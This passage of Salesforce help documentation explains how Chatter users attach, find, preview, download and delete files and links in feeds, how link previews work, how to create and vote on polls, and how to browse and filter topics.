



# SEE ALSO:

[Post Visibility](#page-2772-0)

# Attach Files or Links

# Attach a File to a Post or Comment

Share files and links from Salesforce or from your computer with people by attaching them to posts or comments.

You can attach all file types, including Microsoft® PowerPoint presentations and Excel spreadsheets, to Adobe® PDFs, image files, audio files, and video files. The maximum file size is 2 GB.

When you attach a file, consider the following:

- **•** When a file is posted to a feed, everyone in your company can see it even if the file started out as private. Only files posted in a private group stay private within that group.
- **•** Attaching a file from a group or library creates a reference to the file. If you update a file in Salesforce CRM Content, the updates are also reflected in the feed.
- **1.** Click **File** at the top of your feed to attach a file to a post, or **Attach File** below a comment to attach a file to a comment.

If you're commenting on an update resulting from feed tracking on a file, the **Attach File** option isn't available.

- **2.** Do one of the following:
	- **•** Click **Select a file from Salesforce** to attach a file that has already been uploaded or synced from your Salesforce Files Sync folder.
	- **•** Click **Upload a file from your computer** to attach new files from your computer.
- **3.** Browse for the file you want to attach.

Links, Google docs, documents from the Documents tab, and attachments from the Notes and Attachments related list aren't included in the Select a File to Attach list. For more information about finding files to attach, see [Searching for Files to Attach to a Chatter](#page-2783-0) [Feed](#page-2783-0).

**4.** Add a post or comment about the file.

If you don't enter any text, a generic update is posted with your attachment.

- **5.** Below the text box, select **My Followers** to publish the post on your profile. To post to a group, select **A Group**. Type part of the group's name in the Search Groups field, and select the group from the drop-down list. You can only select a group you're a member of.
- **6.** Click **Share**.

SEE ALSO:

[Upload Files](#page-2873-0) [Upload a New Version of a File](#page-2876-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# <span id="page-2783-0"></span>Searching for Files to Attach to a Chatter Feed

When you click **File** and **Select a file from Salesforce** on a Chatter feed, a list of files you own and have access to from Chatter and Salesforce CRM Content is displayed. The 25 most recently viewed files are listed by default. When you find the file you want to attach, click **Attach** next to that file.

From the Select a File to Attach list you can see and search a certain group of files by clicking a specific filter on the sidebar.

- **• All Files**—All files you own and have access to, including:
	- **–** Files that have been shared with you
	- **–** Files you're following
	- **–** Files in your Chatter groups
	- **–** Files in your libraries
	- **–** Files attached by other people to a Chatter feed. This includes files attached to all public groups, whether you're a member or not, and private groups you're a member of, but not private groups you're not a member of.

This filter is not available for users who have the "Sync Files" permission.

- **• Recent**—The most recent files you've viewed.
- **• MY FILES**—All files you own, files shared with you, and files you follow.
	- **– Owned by Me**—Files you have:
		- **•** Uploaded on the Home or Files page. These are private and not shared with anyone, but you can view them, perform actions, share them, and attach them to Chatter feeds.
		- **•** Attached to Chatter feeds from your computer.
		- **•** Synced using your Salesforce Files Sync folder.
		- **•** Uploaded to Salesforce CRM Content libraries you're a member of and your private library.
	- **– Shared with Me**—All files that have been shared with you either by a private share or a public post to your profile.
	- **– Following**—All files that you're following.
- **FILES IN MY GROUPS**—All files you and other people shared to groups you're a member of. The last five groups you've visited are listed.
- **•** FILES IN MY LIBRARIES—All files you and other people uploaded to libraries you're a member of and all files you uploaded to your private library. The first five libraries you're a member of, including your private library, are listed. If you're a member of more than five libraries, click **More** to see a complete list.
- **• Synced**—All files that have been synced in your Salesforce Files Sync folder. This filter is available only to users who have the "Sync Files" permission.

# Note:

- Only files from libraries that you're a member of and where you have Post Content to Chatter Feeds or Manage Library checked in your library permission definition are listed.
- **•** Users who have the "Sync Files" permission don't see the **All Files**, **MY FILES**, or **FILES IN MY GROUPS** filters. Users who don't have the "Sync Files" permission don't see the **Synced** filter.

To search for files from the search box:

- **1.** Optionally, click a filter on the sidebar to restrict your search to a specific set of files.
- **2.** Enter your search terms in the search box. You can search by file name, description, owner, type, or within the file's text.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

**3.** Click Search to see a filtered list of all relevant files based on your search terms. Or click a to clear your search terms.

The Select a File to Attach list doesn't include:

- **•** Documents from the Documents tab.
- **•** Attachments from the Notes and Attachments related list.
- **•** Links attached to posts in Chatter
- **•** Files from your personal library

# SEE ALSO:

[Search for Files](#page-2871-0)

# Performing Actions on a File in a Chatter Feed

You can perform the following actions on files in feeds.

- **•** Preview—Click the file thumbnail or click **More Actions** > **Preview** next to the file.
- **•** Download—Click **More Actions** >  $\blacklozenge$  **Download** next to the file.
- **•** Upload new version—Click **More Actions** > **Upload New Version** next to the file.
- **•** View file detail page—Click the file name or **More Actions** > **View File Details** next to the file.
- Follow—Click **<b>Follow** next to a file to receive updates about the file in the Chatter feed. Click  $\boldsymbol{\times}$  to stop receiving updates about the file.
- **•** Share—Click **More Actions** > **File Sharing Settings** next to the file to share the file with people, groups, or via link.
- If you have the "Sync Files" permission and are the owner of the file, click **Sync** to [sync a](#page-2890-0) [file](#page-2890-0) between your Salesforce Files Sync folder on your computer and Chatter. Click **x Unsync** to stop syncing the file.

To learn who can perform which actions on a file, see [File Sharing Settings and Permissions](#page-2877-0).

# SEE ALSO:

[View the File Detail Page](#page-2885-0) [Upload a New Version of a File](#page-2876-0) [View Where a File is Shared](#page-2886-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# Downloading and Previewing a File in a Chatter Feed

Not only can you download and save files posted to Chatter feeds, you can also preview files in your browser without downloading them.

There are several places in Chatter where you can download and preview files:

- On the **Files** page—Click  $\blacktriangledown$  >  $\blacktriangledown$  **Download** or click the preview ( $\blacktriangle$ ) icon next to the file.
- **••** On any Chatter feed—Click **More Actions** > **••** Download next to the file, or to preview the file, click on the file thumbnail or click **More Actions** > **Preview**.
- On the Files Owned by list on a profile—Click  $\blacktriangledown$  >  $\blacktriangledown$  **Download** or click the preview ( $\textcircled{1}$ ) icon next to the file.
- On the Files Shared with list on a group—Click  $\blacktriangledown$  >  $\blacktriangledown$  **Download** or click the preview ( $\bigcirc$ ) icon next to the file.
- **•** In the Notes and Attachments related list on a record, click **Download** next to the feed attachment, or to preview the file, click **Preview** next to the feed attachment.

Previewing a file opens it in your browser with the enhanced document viewer. The enhanced document viewer provides the following capabilities for viewing documents:

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer
- In addition to using the next page ( > ), previous page ( < ), first page (  $\mathsf{K}$  ), and last page (  $\mathsf{H}$  ) icons on the document toolbar, you can navigate page-by-page through a document by right-clicking and choosing **Next Page** and **Previous Page**.
- **•** You can use the scroll bar to move continuously through a document without needing to click the **Next Page** and **Previous Page** icons. Continuous scrolling is not available for PowerPoint files.
- **•** You can jump directly to a page by entering the page number in the page field and pressing Enter.
- **•** From the right-click menu you can choose **Fit Width** to expand the width of the document, or **Fit Full Page** to preview the whole page of the document. The fit width icon  $(+)$  and fit full page icon  $(+)$  are also available on the toolbar.
- **•** From the right-click menu you can choose **Full Screen** to preview the document in full screen mode, or **Exit** to exit full screen mode. The full screen icon  $($  ) and exit icon  $($   $)$  are also available on the toolbar.
- **•** From the right-click menu you can **Zoom In** or **Zoom Out**. The zoom-in icon ( ) and zoom-out icon ( ) are also available on the toolbar.
- **•** You can use the keyboard arrow keys to navigate page-by-page through a document. Click on the document viewer and use the keys as follows:
	- **–** Right-arrow key: moves a PowerPoint document forward one slide and moves a PDF, Word, or Excel document forward one page.
	- **–** Left-arrow key: moves a PowerPoint document backward one slide and moves a PDF, Word, or Excel document backward one page.
	- **–** Up-arrow key: moves a PowerPoint document forward one slide and scrolls a PDF, Word, or Excel document up the page.
	- **–** Down-arrow key: moves a PowerPoint document backward one slide and scrolls a PDF, Word, or Excel document down the page.

# **Z** Note:

**•** Not all files can be previewed, such as encrypted files, password-protected files, copy-protected PDFs, unknown file types, and any file larger than 25 MB. For files that can't be previewed, the **Preview** option isn't available on feeds or list views, and files appear as generic file type icons in the feed. Some Microsoft Office 2007 features don't display correctly in previews. If a file can be previewed, but a preview doesn't exist, contact your Salesforce administrator who may be able to regenerate the preview.

**•** In Internet Explorer 11, the **Preview** option redirects to the file detail page.

#### SEE ALSO:

# [Feed Attachments](#page-2780-0) [Removing and Deleting Files and Links from a Chatter Feed](#page-2786-0)

### <span id="page-2786-0"></span>Removing and Deleting Files and Links from a Chatter Feed

There are different ways to remove and delete Chatter files and links depending on where they appear. To remove a file or delete a link from a Chatter feed, you must delete its post. To delete a file, you must go to the file detail page or content detail page. You can only delete a file if you are the file owner. Users with the "Modify All Data" permission can delete all comments, posts, files and links.

#### Removing a File from a Chatter Feed

To remove a file from a Chatter feed, you must delete its post. When you delete a post that includes a file, you're not deleting the file, just the reference to the file; the file remains in its original location. If the file was attached to a post and not shared in other locations, deleting the post also removes the reference to the file and the file goes back to being private, but can be shared again later.

#### Removing a File from a Chatter Feed on a Record

There are two ways to remove a file on a Chatter feed on a record:

- Remove the file on a Chatter feed by deleting its post. This deletes the post, removes the file from the feed and from the Notes and Attachments related list, but the file remains in its original location. If the file isn't posted anywhere else, it goes back to being private, but can be shared again later.
- **•** Remove the file on a Chatter feed by clicking **Del** next to the feed attachment on the Notes and Attachments related list. This removes the file from all Chatter feeds where it's been shared and deletes the file from the Notes and Attachments related list. Restore the file by clicking on the Recycle Bin, selecting the file, and clicking **Undelete**. If the file was attached from your computer, a Chatter feed, group, or a Salesforce CRM Content library, deleting it from the Notes and Attachments related list also removes it from the post, but doesn't delete it from its original location.

#### Deleting a link from a Chatter Feed

To delete a link on a Chatter feed, you must delete its post.

### Deleting a File from a File Detail Page

Click **Delete** on a [file's detail page](#page-2885-0) to delete the file and remove it from all locations where it's been shared. If the file is shared via link, anyone with the link will no longer have access to the file. To restore the deleted file, click on the **Recycle Bin** link on the **Home** page. Select the file and click **Undelete**. The file is restored as well as all of the shares that were associated with it.

#### Deleting a File from a Content Detail Page

When you post a file in Chatter, the file also appears in Salesforce CRM Content. To delete the file from Chatter, Salesforce CRM Content, and all locations where it's been shared, click the name of the file on the Libraries, Content, or Subscriptions tab. From the content details

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

page, click **Edit** > **Delete Content** to delete the file. Deleting a Chatter file from the content details page deletes the file from Salesforce CRM Content and from Chatter.Select the checkbox for the content file you want to restore, and click **Undelete**.

SEE ALSO:

[Post Visibility](#page-2772-0)

### <span id="page-2787-1"></span>Attaching a Link to a Post

Share links with people by attaching them to a post.

If you share a URL for which we provide rich media support, your post shows a preview of the linked content. For information about currently supported URLs, see [Sites That Generate a Preview in Posts](#page-2787-0).

- **1.** Above your feed, click **Link**.
- **2.** Type the URL to share.
- **3.** Optionally, type a Link Name.

If you leave the Link Name field blank, the preview shows the title or name from the site URL.

**4.** Optionally, type a post.

If you don't type any text, a generic update is posted with your link.

**5.** Below the text box, select **My Followers** to publish the post on your profile. To post to a group, select **A Group**. Type part of the group's name in the Search Groups field, and select the group from the drop-down list. You can only select a group you're a member of.

#### If you're posting on someone else's profile or on a record, the **My Followers** and **A Group** options aren't available.

**6.** Click **Share**.

#### <span id="page-2787-0"></span>SEE ALSO:

[Sites That Generate a Preview in Posts](#page-2787-0)

#### Sites That Generate a Preview in Posts

Salesforce provides rich media support for various URLs. When you share a supported URL in a post, your post shows a preview of the content in the link.

Previews are powered by Embed.ly, a third-party service, and include thumbnails, descriptions, and video players for links to videos. If a post doesn't render a link as a rich preview, the URL domain isn't supported or Embed.ly was unable to return the preview content.

We don't share any content, user, organization, or account data with Embed.ly. We only share the URLs that are on the domain whitelist. All of our URL requests pass through a Salesforce proxy. Embed.ly never receives calls directly from the client and therefore doesn't have information about who's making the URL request.

We display previews for links to content on various sites.

[A](#page-2788-0) | [B, C, D](#page-2788-1) | [E](#page-2788-2) | [F](#page-2788-3) | [G](#page-2788-4) | [H](#page-2788-5) | [M, N](#page-2788-6) | [O, P](#page-2789-0) | [R, S](#page-2789-1) | [T](#page-2789-2) | [U, V, W](#page-2789-3)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

### <span id="page-2788-0"></span>A



# <span id="page-2788-1"></span>B, C, D



# <span id="page-2788-2"></span>E

<span id="page-2788-3"></span>

#### F

<span id="page-2788-4"></span>

# G

<span id="page-2788-6"></span><span id="page-2788-5"></span>

#### <span id="page-2789-0"></span>O, P

<span id="page-2789-2"></span><span id="page-2789-1"></span>

### <span id="page-2789-3"></span>SEE ALSO:

[Attaching a Link to a Post](#page-2787-1)

# Post a Poll

### Polls

Use polls to conduct a survey. A poll contains a list of choices in a feed post that lets people cast a vote by selecting one of the choices.

Polls are a great way to get people's opinions. For example, you are in charge of planning an annual sales meeting and need to find out when most people are available to attend the meeting. Instead of emailing everybody in the sales organization, you could create a poll in the Sales Chatter group that lists possible dates and ask people to vote for the date that works best for them.

When you create a poll, anybody with access to the feed or the poll can vote on the poll. So when you post a poll, consider who you want to participate. For example, if you post a poll in a private group, only the members of that group can see the poll and vote. Keep the following in mind about polls:

- **•** When you create a poll, you can add up to ten choices.
- **•** When voting on a poll, you can only select one choice.
- **•** Polls are anonymous. You can see how many people voted, but you can't see who voted.
- **•** Click **Refresh** to see the latest poll result and the number of votes that were cast.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer
- **•** You can't repost a poll.
- **•** People can only cast one vote, but they can change their vote.
- **•** You can mention someone and include hashtag topics in the poll question.
- **•** You and others can add topics to your poll question after posting.
- The email notification options you enabled in your Chatter Email Settings apply to polls just as they do to posts. For example, if you get a notification whenever someone comments on a post you made, you also get an email notification when someone comments on a poll you posted.
- Note: The poll result doesn't always add up to 100 percent due to rounding. For example, if a poll has three choices and each gets one vote, the result adds up to 99 percent.

#### SEE ALSO:

<span id="page-2790-1"></span>[Liking Posts and Comments](#page-2754-0)

### Create a Poll

Post a poll in your feed to gather people's opinions.

- **1.** Above the feed, click **Poll**.
- **2.** Type a question in the text box. Add a hashtag or mention someone.
- **3.** Type at least two choices.

Click **Add more choices** to add another choice. You can enter up to ten choices.

- **4.** Select to post the poll to your followers or to a group. If you're posting the poll to a group, select the name of the group from the drop-down list.
- **5.** Click **Share** to post the poll.

#### <span id="page-2790-0"></span>SEE ALSO:

[Vote on a Poll](#page-2790-0)

### Vote on a Poll

- **1.** In the post that contains the poll, select your choice. You can only select one choice.
- **2.** Click **Vote**.

The post shows the current result of the poll. To change your vote click **Change vote** and select your new choice.

Note: The poll result doesn't always add up to 100 percent due to rounding. For example, if a poll has three choices and each gets one vote, the result adds up to 99 percent.

SEE ALSO:

[Create a Poll](#page-2790-1)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# Categorize Posts with Topics

# <span id="page-2791-1"></span>Viewing All Topics

Use the topics list to discover the topics that people are talking about in your organization. All topic names appear in this list, including topics used solely in private groups or on records.

Watch a Demo: [Discover and Organize with Chatter Topics](http://salesforce.vidyard.com/watch/tVmKPZ2Tn7I2eCXYsin1-w)

To view the topics list, on the left side of the Chatter page, click  $*$  Topics.

In the topics list, you can:

- **•** Click a topic name to see the topic detail page.
- **•** Click **Follow** to see updates in your Chatter feed.
- **•** [Filter the list of topics](#page-2791-0) to narrow down what you're looking for.
- **•** Search for topics by name.

<span id="page-2791-0"></span>

# Filters for Sorting the Topics List

Use the topic filters to narrow the topics list to your favorite topics or topics you use, and then sort the topics by the number of people talking about them or alphabetically by name.

On the [Topics list](#page-2791-1), under Show, you can filter the topics.

#### **All**

All topics that have been added to posts in your organization

#### **My Favorites**

Topics you added to your favorites

#### **Topics I Use**

Topics you added to posts and topics on posts that you commented on

Within the topics you filtered, you can sort by the following columns.

#### **People Talking About This**

Sorts by the number of people talking about the topic. This includes:

- **•** The number of people adding the topic to updates
- **•** The number of people commenting on posts with the topic

#### **Name**

Sorts alphabetically by the topic name.

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

### EDITIONS

#### Available in: Salesforce Classic

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# Viewing Details about a Topic

View a topic detail page to see the topic description and a feed with topic updates from all users and public groups.

To open a topic detail page, click a topic or hashtag. On the topic detail page, you can:

- **•** [Search a topic feed](#page-2768-0) to quickly find relevant information. Or scan the feed to learn about the topic and discover which people and public groups are interested in it.
- **•** Add a post directly to the topic feed. Your followers automatically see the post, and you can even add the post to a group you're a member of. Because you added the post on the topic feed, the topic is automatically added to your post.
- **•** Discover [who's knowledgeable](#page-2793-0) about the topic and endorse people you think are knowledgeable. If you appear in the Knowledgeable People list and you don't want to, you can hide yourself.
- **Click <b>Follow** to follow the topic and see updates to the topic in your feed.
- Edit the topic name and description. In the upper right, click  $\overline{\phantom{a}}$ , and choose Edit Details. You can change only the capitalization and spacing of topic names.

